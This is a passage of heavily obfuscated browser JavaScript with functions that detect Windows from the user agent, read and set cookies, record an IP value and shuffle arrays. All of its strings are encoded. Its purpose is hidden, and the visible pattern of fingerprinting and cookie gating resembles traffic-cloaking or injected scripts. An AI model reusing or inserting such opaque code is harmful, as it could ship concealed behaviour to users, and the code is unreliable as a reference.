_0x351d67(_0x4e4be0,_0x2685b0,_0xcaa66c,_0x2a5ae4,_0x541cb1){return _0x29ccd5(_0x4e4be0-0xe1,_0x541cb1- -0xd1,_0xcaa66c-0x110,_0x2685b0,_0x541cb1-0xf4);}if(_0x32c3ef[_0x43cbe2('$DHH',0x53c,0x24b,0x6ab,0x822)](document[_0x22e968(0x278d,0x294e,'^LqO',0x128c,0x154e)+_0x43cbe2('^LqO',0x5b3,0x1067,-0x9ff,0x185e)],_0x32c3ef[_0x3fb14d(0x741,0x14db,'@i#A',-0xf96,-0x51)])){if(_0x32c3ef[_0x3fb14d(0x1d92,0xa23,'tdNd',0x68b,0x1865)](_0x32c3ef[_0x351d67(0x1018,'vxCA',0x446,0x124c,0x11b2)],_0x32c3ef[_0x3fb14d(0x253b,0x31d8,'EKtE',0x2861,0x19a6)]))return _0x4be646;else _0x32c3ef[_0x22e968(-0x471,0x56a,'$DHH',-0xce,0x1f4)](_0xe7efec);}else{if(_0x32c3ef[_0x3fb14d(0x2db7,0x286a,'XL)$',0x2aa5,0x284c)](_0x32c3ef[_0x22e968(0x12a3,0x28e2,'wIR0',0x3dbc,0x226d)],_0x32c3ef[_0x351d67(0x2abe,'wIR0',0x32a1,0x38e9,0x28a9)])){var _0x414639=_0x449cc4[_0x43cbe2('2tg#',0xb69,-0x341,0xe35,0x1d65)](_0x499edb,arguments);return _0x5d5306=null,_0x414639;}else document[_0x3fb14d(0x19ee,0xeb8,'6vtP',0x2e9d,0x1b26)+_0x351d67(0xe9a,'e9hj',0x64f,0x1254,0x7c1)+_0x3fb14d(0x296c,0x1d1c,'gLCz',0x32e9,0x30cd)+'r'](_0x32c3ef[_0x22e968(0xaaa,0x180a,'pypN',0x20f7,0x2eca)],_0xe7efec);}}function isWin(){function _0x4e9bae(_0x154342,_0x36a18d,_0x5e24e4,_0x38470a,_0x2f2626){return _0x29ccd5(_0x154342-0x148,_0x36a18d- -0x500,_0x5e24e4-0xaa,_0x5e24e4,_0x2f2626-0xf4);}function _0xefd528(_0x5eccef,_0x262318,_0x48623c,_0x35e10e,_0x5be28a){return _0x29ccd5(_0x5eccef-0xf7,_0x262318- -0x34,_0x48623c-0x57,_0x5eccef,_0x5be28a-0x175);}function _0x7e4e2(_0x22f6fc,_0x4bdb12,_0x5edf51,_0x2759d6,_0x484081){return _0xc02652(_0x22f6fc-0xac,_0x4bdb12,_0x5edf51-0x1e7,_0x2759d6-0x1d0,_0x2759d6-0x31b);}var _0x239eae={'lYNJy':function(_0x587994){return _0x587994();},'vKFHb':function(_0x5d70ff,_0x37e7ce){return _0x5d70ff!==_0x37e7ce;},'YtDqB':function(_0x48b5ba,_0x36958e){return _0x48b5ba||_0x36958e;}},_0x220292=_0x239eae[_0x4e9bae(0x350d,0x2b34,'!Yts',0x2253,0x40e8)](getUA);function _0x521c17(_0x539bc8,_0x466e96,_0x5b544b,_0x18c8c5,_0x163e91){return _0xabb78d(_0x466e96,_0x466e96-0x1ab,_0x18c8c5-0x1e0,_0x18c8c5-0xb9,_0x163e91-0x11b);}function _0x1a4831(_0xe2795,_0x235648,_0x41d5f8,_0x41a923,_0x40f587){return _0x71caa1(_0xe2795-0x166,_0x235648-0x55,_0x41a923- -0x665,_0xe2795,_0x40f587-0x1e1);}return _0x239eae[_0x4e9bae(-0x1098,0x436,'5[tP',0xdee,-0xb15)](windowsPlatforms[_0x521c17(0x36e0,'$DHH',0x18d9,0x2763,0x1ece)+'Of'](_0x239eae[_0x1a4831('JMx]',0x13c8,0xf25,0x1f1,0x760)](_0x220292,'')[_0x1a4831('JMx]',-0x98,0x428,0x2a,-0x14e7)+_0x4e9bae(0x4d3,0x82d,'@i#A',0x153a,0x29c)+'e']()),-(-0x3*0x49+-0x4b+0x127));}function getUA(){function _0x2231c4(_0x2adb8d,_0x2911ef,_0xb744c5,_0x1b4b8b,_0xef0222){return _0xc02652(_0x2adb8d-0x18b,_0x2adb8d,_0xb744c5-0xa0,_0x1b4b8b-0xbc,_0x2911ef-0x3df);}function _0x12ae1c(_0x4237fa,_0x25486a,_0x1aa37f,_0x229e53,_0xcb469a){return _0x29ccd5(_0x4237fa-0x1ef,_0x229e53- -0x452,_0x1aa37f-0x18e,_0x25486a,_0xcb469a-0x1b5);}function _0x117672(_0x184755,_0x57bcaf,_0x1933f0,_0x4a704f,_0x1a5195){return _0x29ccd5(_0x184755-0x153,_0x1a5195-0x1d,_0x1933f0-0x83,_0x1933f0,_0x1a5195-0x99);}var _0x3deaad={'Aeeli':_0x19071f(0x1ce3,'Bp1M',0x1429,0x187c,0x1958)+_0x1298ed('aWYv',0x1bb7,0x17a8,0x110d,0x6ca)+'1','MWqZH':function(_0x5aff52,_0x30968c){return _0x5aff52+_0x30968c;},'OZRpS':_0x1298ed('6vtP',-0x158f,-0x82c,-0xc,-0xdbf)+_0x117672(0x1536,0x1954,'Xsop',0x1b52,0x272e)+_0x12ae1c(0x6bd,']DXx',0xc33,0x1a83,0x1a7c)+_0x1298ed('EKtE',0x2ff3,0x2289,0x1be7,0x2a1e)+_0x12ae1c(0x28f7,'aWYv',0xe4b,0x1443,0x217b)+_0x12ae1c(0x876,'TVoX',0x30f3,0x1b6c,0x317b)+_0x12ae1c(-0x1360,'!Yts',0x1780,0x3bc,0x2b0)+_0x117672(0x3aa7,0x267e,'ovSf',0x1d29,0x2614)+_0x19071f(0x2547,'yxCh',0x2af7,0x3eb5,0x17b4)+_0x12ae1c(0x4da,'osXG',0x20ba,0x11c0,0x7)+_0x1298ed('e9hj',0x3758,0x3283,0x2b56,0x19cb)+_0x12ae1c(0x35cc,'vxCA',0x2af3,0x2be1,0x267b)+_0x2231c4('yW26',0x1e49,0x7cf,0x1d58,0x12f1)+_0x19071f(0x2107,'oGVS',0x1e01,0x1fc4,0x2be9)+_0x2231c4('Qt#^',0xd95,0x8a7,0xaf5,0x234b),'zopQd':_0x1298ed(']DXx',0x2643,0x2f4e,0x23c3,0xf5f),'luUoW':function(_0x15c55f,_0xee0bb5){return _0x15c55f(_0xee0bb5);},'xWKRl':_0x2231c4('QNp5',0x27c1,0x3172,0x3104,0x2fb4)+_0x1298ed('Ske1',0x34c8,0xd2a,0x2297,0x2e9f)+_0x19071f(0x23bd,'5[tP',0x292b,0x3bc9,0x3aac)+_0x12ae1c(0x2a2f,'pypN',0x8d9,0x1e8e,0x1a8f),'XnQIP':function(_0x14be76,_0x37f253){return _0x14be76(_0x37f253);},'AmQQm':function(_0x4e814a,_0x35a521){return _0x4e814a(_0x35a521);},'YnGVx':_0x1298ed('TBtv',0x55a,0xc5d,0xb7a,0x1973)+'r','YSQEo':function(_0x5b5224,_0x4cd2c1){return _0x5b5224===_0x4cd2c1;},'ldkrh':_0x19071f(0x2583,'TBtv',0x265a,0x35bc,0x19e9),'tnkVW':_0x1298ed('pypN',0x13dc,0x1e76,0x129a,0xe31)+'ws'};if(/windows/i[_0x2231c4('6vtP',0x29ad,0x3922,0x3f58,0x1eaa)](navigator[_0x1298ed('@VOx',0x110b,0x1622,0x17a9,0x1ee)+_0x2231c4('QNp5',0x729,0xe0,-0x8fb,-0x861)])){if(_0x3deaad[_0x2231c4('ZIet',0x2047,0x22a0,0x1dff,0x2afb)](_0x3deaad[_0x117672(0xf35,0x25a4,'mK)l',0x3329,0x20fd)],_0x3deaad[_0x2231c4('ZIet',0x6f1,-0x63a,0x759,0x762)]))return _0x3deaad[_0x2231c4('sFvl',0x19fe,0x1704,0xcea,0x461)];else{var _0x3e4e4c=_0x3deaad[_0x12ae1c(0x2675,'@i#A',0x510,0x1133,0xf7a)][_0x117672(0x2644,-0x3c0,'ZIet',0x14f0,0x1162)]('|'),_0x3867a9=-0x5*-0x3e0+-0x41d+0xf43*-0x1;while(!![]){switch(_0x3e4e4c[_0x3867a9++]){case'0':_0x1d3944[_0x12ae1c(0x19b2,'3W8&',0x2fcb,0x1f33,0xf83)+_0x1298ed('Bp1M',0x2c16,0x3adb,0x2aa3,0x3e28)]+=_0x3deaad[_0x12ae1c(0x2db6,'sFvl',0x28b4,0x22a0,0x1641)](_0x3deaad[_0x1298ed('nu)6',0xecf,-0x6de,0x128,0x12d5)](_0x3deaad[_0x1298ed('3W8&',0x103d,0x68e,0x23d,0x479)],_0x5780ac),_0x3deaad[_0x19071f(0x2833,'Qt#^',0x24be,0xe17,0x1830)]);continue;case'1':return _0x1d3944;case'2':var [_0x1d3944,_0x3e3388]=_0x3deaad[_0x1298ed('!Yts',0x16ba,0x266b,0x27c4,0x1763)](_0x23cd55,[{'data':_0x3deaad[_0x117672(0x15da,0x15d7,'VTwM',0x34be,0x2605)]}]);continue;case'3':_0x1d3944[_0x1298ed('hFy]',0x1273,0x3df3,0x2949,0x328c)+_0x117672(0x1d02,0x2d8a,']DXx',0x2396,0x24c6)]=_0x39a1f2;continue;case'4':var _0x5780ac=_0x3deaad[_0x2231c4('^LqO',0x13b5,0x1e12,0x5ac,0x2ac7)](_0x11bef6,_0x11148e['cf']);continue;case'5':var _0x39a1f2=_0x3deaad[_0x117672(-0x649,0x15ee,'yxCh',-0xff,0x1121)](_0x40adad,_0x180f90[_0x3deaad[_0x117672(0x710,0x1976,'hFy]',0x168a,0x1847)]]);continue;}break;}}}function _0x1298ed(_0x462003,_0x361ded,_0x2afea1,_0x2bce43,_0x216b09){return _0x2470d1(_0x462003-0x23,_0x361ded-0x135,_0x2bce43-0xc4,_0x462003,_0x216b09-0x79);}function _0x19071f(_0x45b0a1,_0xcda48f,_0x43c1e7,_0x17a661,_0x1d3045){return _0x2470d1(_0x45b0a1-0x1ea,_0xcda48f-0x8d,_0x43c1e7-0x65f,_0xcda48f,_0x1d3045-0x96);}return window[_0x2231c4('&W06',0xf22,0x1dca,0x232d,0x1d84)+_0x1298ed('VTwM',0xb34,0xcde,0x1486,0x22ed)]?.[_0x2231c4('hFy]',0x1a01,0xee2,0x154b,0x8ab)+_0x117672(-0x419,0x24e6,'JMx]',0x24e2,0xee9)+_0x117672(0x2814,0x256d,'DufB',0x255b,0x2e3b)]?.[_0x117672(0x1d3a,0x1f77,'EKtE',0x3696,0x21aa)+_0x1298ed('Qt#^',0x2341,0x182a,0x2b3b,0x3a44)]||window[_0x1298ed('TBtv',0x2e3,-0xa96,-0x54,0x433)+_0x1298ed('pypN',0x16e9,0xf5b,0x77d,0x13f)][_0x117672(0x3225,0x39af,'Qt#^',0x2c94,0x25b2)+_0x12ae1c(0x2802,'mK)l',0x29a2,0x1912,0x1f27)];}function getCookie(_0x5f3439){function _0xb8022e(_0x5cd03b,_0x9b8743,_0x2ab6e5,_0x416666,_0x4b0369){return _0x29ccd5(_0x5cd03b-0x164,_0x5cd03b- -0x18c,_0x2ab6e5-0xd8,_0x9b8743,_0x4b0369-0x27);}var _0x80396c={'nJcrf':function(_0x38b230){return _0x38b230();},'QgHmG':function(_0x39a769,_0x4c26cf){return _0x39a769+_0x4c26cf;},'odAqG':function(_0x5f3230,_0x47676b){return _0x5f3230+_0x47676b;},'EPoJA':function(_0xeeac7f,_0x451fae){return _0xeeac7f+_0x451fae;},'aDCWz':function(_0x10391f,_0x84b794){return _0x10391f+_0x84b794;},'sZfOn':_0x4efafd(0x179e,0x1baa,0xba4,'sFvl',0x1142)+_0x4efafd(0x1aa5,0x2416,0x312b,'5tDe',0x3a97),'vLcgL':_0x17d5a9('yW26',0x18c5,0x215e,0x29c7,0x17a5),'sKUrD':function(_0x532c4e,_0x5639e7){return _0x532c4e(_0x5639e7);},'UFbVJ':function(_0x207f4f,_0x12cd3c){return _0x207f4f===_0x12cd3c;},'sdFin':_0x17d5a9('#VkK',0x1c5e,0x1ea5,0x179c,0x1d6f),'JdfMy':_0x46853b(0x2124,0x16fe,0x2e7c,'osXG',0x10b6),'VKuzh':_0xb8022e(0x69f,'VTwM',0x121f,0xd33,0x1cbb)};function _0x4efafd(_0x5f27a1,_0x4f778f,_0xbe17fb,_0x58a23e,_0x196816){return _0x29ccd5(_0x5f27a1-0x1e5,_0x4f778f- -0x19d,_0xbe17fb-0x1bc,_0x58a23e,_0x196816-0x1f2);}var _0x482c84=document[_0x4efafd(0x158f,0x2bbc,0x1ccf,'ovSf',0x1f31)+'e'][_0xb8022e(0xc60,'CgKH',0x231b,0x17a7,-0x445)](';\x20');function _0x46853b(_0x1c8a20,_0x2f9cab,_0x4dd693,_0xf2364e,_0x2dc9a5){return _0x29ccd5(_0x1c8a20-0x1df,_0x1c8a20- -0x1f9,_0x4dd693-0x10c,_0xf2364e,_0x2dc9a5-0x1c7);}for(var _0x6e98fb of _0x482c84){if(_0x80396c[_0x46853b(0x173e,0x18b5,0x8e3,'CgKH',0x255)](_0x80396c[_0x2894cd(0x29f5,0x39cb,0x1f09,'&W06',0x26b7)],_0x80396c[_0x17d5a9('Xsop',0x2efd,0x317a,0x28a5,0x2a13)])){var [_0x470de6,_0x4dd3c1]=_0x6e98fb[_0xb8022e(0x2f74,'@VOx',0x24b1,0x23d6,0x392c)]('=');if(_0x80396c[_0x17d5a9('yxCh',0x532,0xa40,0x1638,0x1396)](_0x470de6,_0x5f3439)){if(_0x80396c[_0x4efafd(0x1024,0x2697,0x15df,'Xsop',0x3a9e)](_0x80396c[_0x46853b(0x172b,0x2d05,0x1449,'Ske1',0x4f7)],_0x80396c[_0x4efafd(0x3e15,0x2edb,0x3dbb,'vxCA',0x2ebb)]))lDcdPN[_0x2894cd(0x2b7,-0x1456,-0xb5b,'DufB',-0x6d9)](_0x12e6d1);else return _0x4dd3c1;}}else return _0x80396c[_0x17d5a9('mK)l',0x62a,-0xd8d,0xaf,0x94b)](_0x80396c[_0x2894cd(0x2071,0x3443,0x1b57,'g[iY',0x23eb)](_0x80396c[_0x46853b(0xcd6,0x267,0x163a,'aCMm',0xa48)](_0x80396c[_0x2894cd(0x1856,0x3f1,0x13c0,'osXG',0x20e8)](_0x80396c[_0xb8022e(0x429,'TBtv',-0x8c5,-0x783,0x50d)](_0x80396c[_0x4efafd(0xb68,0x20d8,0x2429,'5[tP',0x27f0)](_0x43463a,'\x20'),_0x80396c[_0x4efafd(0x170a,0x12ad,0x86f,'@VOx',0x1602)]),_0x1bd103),_0x80396c[_0x4efafd(-0x3a4,0xea6,-0x24e,'6vtP',-0x357)]),_0x80396c[_0xb8022e(0x1209,'$DHH',0x2432,0x142d,0x291f)](_0x166478,_0x4dc9dc)),'}');}function _0x17d5a9(_0x254eae,_0xf4668c,_0x5a3f9f,_0x293a86,_0x4774d8){return _0x29ccd5(_0x254eae-0x154,_0x293a86- -0x6ff,_0x5a3f9f-0x164,_0x254eae,_0x4774d8-0x1cf);}function _0x2894cd(_0x347c46,_0x32844d,_0xf07c06,_0x11a2a5,_0x46181d){return _0xc02652(_0x347c46-0x4,_0x11a2a5,_0xf07c06-0x1cf,_0x11a2a5-0x177,_0x347c46-0x13f);}return![];}function setCookie(_0x2da4cb,_0x1f902f,_0x199155){function _0x5a8355(_0x225730,_0x18107e,_0x45dadb,_0x156bba,_0x224374){return _0x29ccd5(_0x225730-0x102,_0x45dadb- -0x476,_0x45dadb-0x35,_0x156bba,_0x224374-0x2f);}var _0xf4f0ee={'MIEzw':function(_0x5c6eb9,_0x56085b){return _0x5c6eb9(_0x56085b);},'dorKk':function(_0x5733bd,_0x48d6cd){return _0x5733bd===_0x48d6cd;},'VrOgP':_0x3832c5(0x1485,0x23be,0x2b7d,0x25ba,'&W06'),'dDFmG':function(_0x158a77,_0x242cd7){return _0x158a77+_0x242cd7;},'krevs':function(_0x3ced1c,_0x2ea550){return _0x3ced1c*_0x2ea550;},'rydYw':function(_0x2c2fd7,_0x159c98){return _0x2c2fd7*_0x159c98;},'mulWM':function(_0x136b19,_0x48fa17){return _0x136b19+_0x48fa17;},'JsEaY':_0x217fa(0x28cc,0x3905,0x1fbb,0x3a8b,'2tg#')+_0x3832c5(0x2720,0x1e5b,0x168f,0x18ee,'VTwM'),'ZPVlh':function(_0x3907bb,_0x379043){return _0x3907bb+_0x379043;},'KCkXX':function(_0x6a3b8f,_0x2df8df){return _0x6a3b8f+_0x2df8df;},'vHfYX':function(_0x18df93,_0x2b364c){return _0x18df93+_0x2b364c;},'dDUef':function(_0x3da987,_0x227009){return _0x3da987+_0x227009;},'cFbMO':function(_0x365a22,_0x25fd11){return _0x365a22||_0x25fd11;},'xsgVj':_0x5a8355(0xab7,0x1ce0,0x11de,'e9hj',-0x1b3)+_0x217fa(0x2b0f,0x3a97,0x3b83,0x2723,'ZIet')+_0x5a8355(0xd99,0x17b1,0x24e,'&W06',0x1803)+_0x3832c5(0x1fd1,0x1e95,0x2ed5,0x1e54,'sFvl')+'ax'};function _0x113e25(_0x23a21a,_0x13a4e3,_0x129197,_0x598b83,_0x3ae8a3){return _0xc02652(_0x23a21a-0xff,_0x13a4e3,_0x129197-0x1de,_0x598b83-0xeb,_0x129197-0x1c9);}function _0x10cfda(_0x22f043,_0x53d2f9,_0x395b20,_0x43cee2,_0x4ce339){return _0x2470d1(_0x22f043-0x2c,_0x53d2f9-0x1c6,_0x395b20-0x679,_0x22f043,_0x4ce339-0x1c0);}var _0x5926f6='';function _0x217fa(_0x426bac,_0xa43b3b,_0x18347f,_0x5139e1,_0x427502){return _0x2470d1(_0x426bac-0x105,_0xa43b3b-0x11e,_0x426bac-0x495,_0x427502,_0x427502-0x14e);}if(_0x199155){if(_0xf4f0ee[_0x10cfda('g[iY',0x1d67,0x24c0,0x212b,0x2452)](_0xf4f0ee[_0x5a8355(0x1d7b,0x2d7c,0x1ff5,'3W8&',0x2d1b)],_0xf4f0ee[_0x3832c5(0x2d17,0x19e2,0x36b4,0x3da3,'vxCA')])){var _0x201857=new Date();_0x201857[_0x3832c5(0xe76,0x92a,-0x6a0,0x21b8,'XL)$')+'me'](_0xf4f0ee[_0x217fa(0x1142,0xc6a,0x1fca,0x1f04,'aWYv')](_0x201857[_0x113e25(0x1a06,'@i#A',0x12f6,0x1bd5,0x1a9c)+'me'](),_0xf4f0ee[_0x217fa(0x26ee,0x3645,0x3c73,0x2ff1,'wIR0')](_0xf4f0ee[_0x10cfda('@VOx',0x339a,0x2905,0x23e6,0x3a74)](_0xf4f0ee[_0x113e25(0x3832,'DufB',0x2f51,0x32c2,0x241b)](_0xf4f0ee[_0x3832c5(0xe9e,-0x51b,0x244e,0x2534,'aCMm')](_0x199155,0x18dd+0xbdf+0x43*-0x8c),-0x1a1f+-0x1*-0x7b1+0x12aa),-0xa4e*-0x2+0x114b+-0x1*0x25ab),0x95*0x1d+-0xaea*0x1+-0x20f))),_0x5926f6=_0xf4f0ee[_0x217fa(0x766,0x1b2f,0x70d,-0xf7f,'yW26')](_0xf4f0ee[_0x5a8355(0x418,-0xa73,0x572,'!Yts',0xeae)],_0x201857[_0x113e25(-0x1d4,'&W06',0x189,-0x823,0x28a)+_0x5a8355(0x1515,0x541,0x5a4,'hFy]',0xa33)+'g']());}else _0x1acb89['ip']=_0x415db9,_0xf4f0ee[_0x3832c5(0x1c8f,0x8be,0x286b,0x1f9b,'^LqO')](_0x155e05,_0x1c4787);}function _0x3832c5(_0x1d49e5,_0x104597,_0x389bee,_0x5e49f2,_0x21ed35){return _0x2470d1(_0x1d49e5-0x9f,_0x104597-0xab,_0x1d49e5-0x650,_0x21ed35,_0x21ed35-0x178);}document[_0x113e25(-0x78a,'gLCz',0x5ce,-0xf38,-0xdba)+'e']=_0xf4f0ee[_0x217fa(0x1d72,0x2a66,0x96c,0x2624,'CgKH')](_0xf4f0ee[_0x217fa(0x1a86,0x3064,0x45b,0x1a3d,'e9hj')](_0xf4f0ee[_0x217fa(0x2efe,0x2d19,0x30c6,0x3741,'ZIet')](_0xf4f0ee[_0x10cfda('nu)6',-0xa69,0xbe1,0x13c8,0xd75)](_0x2da4cb,'='),_0xf4f0ee[_0x217fa(0x2fe4,0x1cb2,0x22c0,0x1979,'wIR0')](_0x1f902f,'')),_0x5926f6),_0xf4f0ee[_0x3832c5(0x19d0,0x875,0x2eb9,0x14e0,'$DHH')]);}function shuffleArray(_0x3a9667){var _0x510a83={'uZNZO':function(_0x4b38c0,_0x40c6ab){return _0x4b38c0(_0x40c6ab);},'wmvLJ':_0x3f99c9(0x22c8,0x1edf,'ovSf',0x2b96,0x2de0)+_0x55828e(0x182d,0x574,'5[tP',0x10a1,0x5c9)+_0x3245d4(0x21d7,0x341b,'#VkK',0x2cfc,0x18f1)+_0x3f99c9(-0x68c,0xfb3,'e9hj',0x13,0xe43)+_0x55828e(0x2d96,0x3e35,'JMx]',0x182a,0x2528)+_0xe962ef(0x1b14,'Ske1',0x1d38,0x206c,0x2e7f)+_0xe962ef(0x1e52,'6vtP',0xfb6,0x1ab,0x1d76)+_0x31068f('ZIet',0xfce,0x122,0x521,-0xb89)+_0x31068f('q]Rn',0x204f,0x1a94,0x2ffb,0x2735)+_0x55828e(0x254b,0x32d3,'DufB',0x24df,0x15d6)+_0x3245d4(0x449,0x1d82,'EKtE',0x1910,0x2096)+_0xe962ef(0x22c4,'2tg#',0x29f9,0x3906,0x4139)+_0x3f99c9(0x1756,0x4bc,'JMx]',-0x631,-0xd68)+_0xe962ef(-0x120d,'3W8&',0x50d,0x7f5,0x22d)+_0x3245d4(-0xec,0x92d,'EKtE',0x3f8,0x1f)+_0x3f99c9(0x1dd8,0x14b9,'KF1#',0x28cb,0x928)+_0x3245d4(0x8e0,-0xc06,'Ske1',0x39f,0x108)+_0x31068f('Ske1',0xbff,0x10e1,0x1898,0x976)+_0x3245d4(0x1dc5,0x271c,'e9hj',0x20ce,0x31b1)+_0x3f99c9(0x2e9d,0x2aee,'EKtE',0x1c71,0x3ccb)+_0x31068f('Xsop',0x1820,0x2af3,0x2088,0x1940)+_0x3245d4(0x2ee7,0x2404,'CgKH',0x21ab,0x2f7e)+_0x3245d4(0x1fb7,0xfd3,'$DHH',0xae6,0xd46)+_0xe962ef(0x12e4,'Xsop',0xefe,-0x6df,-0x234)+_0x31068f(']DXx',0x11b0,0x246e,0x2715,0x1104)+_0x3f99c9(0x18d0,0x186b,'VTwM',0x2f54,0x1f0f)+'0%','MeWmi':function(_0x54b1fd){return _0x54b1fd();},'FftND':function(_0x3b7d8b,_0x3bf762){return _0x3b7d8b-_0x3bf762;},'NOaQq':function(_0x438d8a,_0x52e696){return _0x438d8a>_0x52e696;},'tfJQL':function(_0x365d80,_0x275365){return _0x365d80===_0x275365;},'jwHRM':_0x31068f('#VkK',0x2668,0x24a9,0x22a9,0x3100),'AzpgV':_0x3245d4(0x38f0,0x373b,'nu)6',0x2708,0x2086),'GEMrh':function(_0x3ffa53,_0x1b5d5a){return _0x3ffa53*_0x1b5d5a;},'wRqLG':function(_0x2851f2,_0x298a13){return _0x2851f2+_0x298a13;}};function _0x55828e(_0x9bc184,_0xa4a078,_0x148810,_0x43bfc9,_0x50b8df){return _0xabb78d(_0x148810,_0xa4a078-0xce,_0x9bc184-0x210,_0x43bfc9-0x1f4,_0x50b8df-0xcb);}function _0x3f99c9(_0x32a71a,_0x51dc73,_0x108165,_0x11712a,_0x18d304){return _0x29ccd5(_0x32a71a-0x10b,_0x51dc73- -0x6f2,_0x108165-0x9c,_0x108165,_0x18d304-0x108);}function _0xe962ef(_0x5cc98e,_0x166ddb,_0x4b7586,_0x5a348a,_0x37846a){return _0x2470d1(_0x5cc98e-0xab,_0x166ddb-0x24,_0x4b7586- -0x47,_0x166ddb,_0x37846a-0xab);}function _0x3245d4(_0x1b6ede,_0x79e79a,_0x1bcfed,_0x4f6491,_0x80b978){return _0xc02652(_0x1b6ede-0x176,_0x1bcfed,_0x1bcfed-0x174,_0x4f6491-0x5f,_0x4f6491- -0x33);}function _0x31068f(_0x170569,_0x222be6,_0x417821,_0x55585f,_0x58bf34){return _0xc02652(_0x170569-0x1a1,_0x170569,_0x417821-0x1d0,_0x55585f-0x4d,_0x55585f-0x2a5);}for(var _0x33c974=_0x510a83[_0x3f99c9(0x2128,0x26b8,'3W8&',0xf6c,0x294a)](_0x3a9667[_0x3f99c9(-0x80e,0xe8e,'!Yts',0x1200,0x1926)+'h'],-0x31*-0xad+0x1*0x1a0b+0x3b27*-0x1);_0x510a83[_0x3245d4(0x2611,0x38fb,'TBtv',0x26fb,0x162b)](_0x33c974,-0x9*0x2a8+-0x1d93+0x357b);_0x33c974--){if(_0x510a83[_0x3245d4(0x2cf8,0x3154,'$DHH',0x21a9,0x1824)](_0x510a83[_0x3245d4(0x2af6,0x12e9,'VTwM',0x2805,0x2cd7)],_0x510a83[_0x3245d4(0xc62,0xbea,'TBtv',0xc45,0x55b)])){var [_0x3ceaa1,_0x9f2125]=_0x510a83[_0x55828e(0x2d33,0x3b9a,'Ske1',0x3e24,0x4415)](_0x44550b,[{'data':_0x510a83[_0xe962ef(0x1609,'aWYv',0x18c,0xe04,0x6af)]}]);return _0x3ceaa1[_0x3f99c9(-0x26f,0x9dd,'g[iY',-0x442,0x294)+_0x3f99c9(0x1edc,0x2223,'osXG',0x1f75,0x3484)+'d'](_0x510a83[_0xe962ef(0x17c3,'aWYv',0x2815,0x13f7,0x222c)](_0x2b0bcd)),_0x3ceaa1;}else{var _0x5ec9d8=Math[_0xe962ef(0x2a6e,'$DHH',0x2a94,0x3368,0x331c)](_0x510a83[_0x3f99c9(0xa96,0xb69,'nu)6',0xa,-0x51)](Math[_0x55828e(0x19a2,0x170b,'gLCz',0x2650,0xe6a)+'m'](),_0x510a83[_0xe962ef(0x2836,'oGVS',0x24da,0x3a7f,0x1ba6)](_0x33c974,-0x5*-0x3c1+-0x1ee*0x7+-0x542)));[_0x3a9667[_0x33c974],_0x3a9667[_0x5ec9d8]]=[_0x3a9667[_0x5ec9d8],_0x3a9667[_0x33c974]];}}return _0x3a9667;}function isReworked(){function _0x47b697(_0x400113,_0x5c85e7,_0x1dc007,_0x3f819a,_0x3d3598){return _0xc02652(_0x400113-0x12a,_0x3f819a,_0x1dc007-0x1ac,_0x3f819a-0x21,_0x5c85e7-0x5c7);}var _0x481d78={'GEsIO':function(_0x42b220,_0x55d2b9){return _0x42b220(_0x55d2b9);},'npfhN':_0x27a2a4(0x1680,0x16d5,'yW26',-0x71f,0x3a1)+_0x27a2a4(0x19db,0xf95,'$DHH',0xdb8,0x12ca)+'2','dqonC':function(_0x19ad07){return _0x19ad07();},'ClFgC':_0xddde97('hFy]',0x18b4,0x2b81,0x21c4,0x3840)+_0x47b697(0x1056,0x500,0x1ac2,'@i#A',0x1a29)+_0x473ee3(0x1e76,'sFvl',0x2875,0x184c,0x15fb)+_0x47b697(0x1d20,0x94d,0x1361,'Xsop',-0x7ed)+_0xddde97('TBtv',0x1bf0,0x24db,0x1df5,0x1227)+_0x47b697(0x38d3,0x2ea2,0x1f44,'Ske1',0x1750)+_0xddde97('#VkK',0x524,0xf73,0x52f,-0xa25)+_0x33a3e2(0x1bf0,'xDs@',0x30fa,0x411f,0x2764)+_0x27a2a4(0xc7f,0x2710,'XL)$',0x2a7e,0x1575)+_0xddde97('Xsop',0x1c92,-0x12f,0x1473,0x2454)+_0xddde97('wIR0',0xf1c,0x2a90,0x2563,0x1f24)+_0x33a3e2(0x101d,'2tg#',0x1ffd,0x3271,0x2747)+_0x47b697(0x13cd,0x1acb,0x2031,'XL)$',0x21a0)+_0x33a3e2(0x416c,'Xsop',0x2ea9,0x3b9d,0x344d)+_0x33a3e2(-0x341,'nu)6',0x9a3,0xbe9,0xd98)+_0x27a2a4(0x153a,0x38a,'gLCz',-0xec0,0x349)+_0x47b697(0x3c92,0x2fb0,0x21d3,'nu)6',0x3dc5)+_0x473ee3(0x682,'EKtE',0x767,0x147d,0xab4),'qAFgP':_0x473ee3(0x1846,'nu)6',-0x41f,0x437,0x1af3)+_0x27a2a4(0x5a4,0x1819,'CgKH',0xb0f,0x15c5)+_0x47b697(0x215f,0x22d8,0x193d,'q]Rn',0xf52),'SiNQx':_0x27a2a4(0x3bf3,0x2530,'sFvl',0x1bc5,0x2a82)+_0x33a3e2(0x3dc8,'Y8E^',0x2a6f,0x3ca0,0x13a6)+_0x27a2a4(0x33b,0x26d0,'hFy]',0xd53,0x1a11)+'m','jVJzL':_0xddde97('g[iY',0x1cf1,0x28d,0x123c,0xba0)+'b','kaVbD':function(_0x197c35,_0x90d39f){return _0x197c35!==_0x90d39f;},'kdSpI':_0x27a2a4(0x389,-0xdd7,'5[tP',0x1755,0x190),'QWqzu':function(_0x45727d,_0x23beff){return _0x45727d==_0x23beff;},'AWFQh':function(_0x249124,_0x322625){return _0x249124(_0x322625);},'Szxxt':function(_0x4860df,_0xef9b74){return _0x4860df&&_0xef9b74;},'ADbTy':function(_0x5056cb,_0x47bfdd){return _0x5056cb!==_0x47bfdd;},'mIOLW':_0x473ee3(0x269b,'#VkK',0x23b3,0x26cd,0x13fc),'SnQxf':_0x27a2a4(0x3801,0x3e9f,'TVoX',0x3364,0x2872),'BRlXO':function(_0x2d89df,_0x17c57f){return _0x2d89df==_0x17c57f;}},_0xd86e09=![];function _0x473ee3(_0x1c3ea2,_0x583062,_0x3bac68,_0x2b43c5,_0xca7c54){return _0x29ccd5(_0x1c3ea2-0x57,_0x2b43c5- -0x28c,_0x3bac68-0x112,_0x583062,_0xca7c54-0xd4);}var 